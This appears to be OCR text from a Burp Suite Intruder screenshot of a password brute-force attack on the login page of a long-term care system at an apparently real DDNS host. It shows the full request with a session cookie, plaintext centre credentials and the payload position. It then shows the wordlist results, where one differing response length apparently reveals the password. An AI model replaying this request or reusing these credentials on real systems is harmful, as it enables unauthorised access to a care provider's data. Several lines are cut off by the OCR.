 rget Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the wa
for full details.
Attack type: Sniper
1 POST http://aliuuu.ddns.net:8082/LongTermCare_HYL0880/Common/UserControls/loginModu
2 Host: aliuuu.ddns.net:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 118
10 Origin: http://aliuuu.ddns.net:8082
11 Connection: close
12 Referer: http://aliuuu.ddns.net:8082/LongTermCare_HYL0880/Modules/Main/Index_mnt.as
13 Cookie: longtermcare_hyl0880_banner_V2=1; ASP.NET_SessionId=srpia4ibvywhoanjzyjh4ur
ca63bbbe94214b29a3025ae376fff54a
14 DNT: 1
15 Sec-GPC: 1
16
17 txtcenterno=HYL0880&txtcenterpwd=23620880&txtid=A0003&txtpwd=§1878b§&select=&chkCEN
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
8887 zorah 200 305
8888 zorana 200 305
8889 zorina 200 305
8890 zorine 200 305
8891 zsa zsa 200 305
8892 zsazsa 200 305
8893 zulema 200 305
8894 zuzana 200 305
8896 HYL0881 200 305
8897 HYL0811 200 305
8898 HYL2231 200 305
0 200 296
8895 HYL0880 200 296
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 15
4 Cache-Control: no-cache, no-store
5 Content-Type: text/html; charset=utf-8
6 Date: Thu, 22 Apr 2021 09:15:38 GMT
7 Expires: -1
8 Pragma: no-cache
9 Server: Microsoft-IIS/10.0
10 X-Aspnet-Version: 2.0.50727
11 X-Powered-By: ASP.NET
12
13 密码错误!
Search... 0 matches
Finished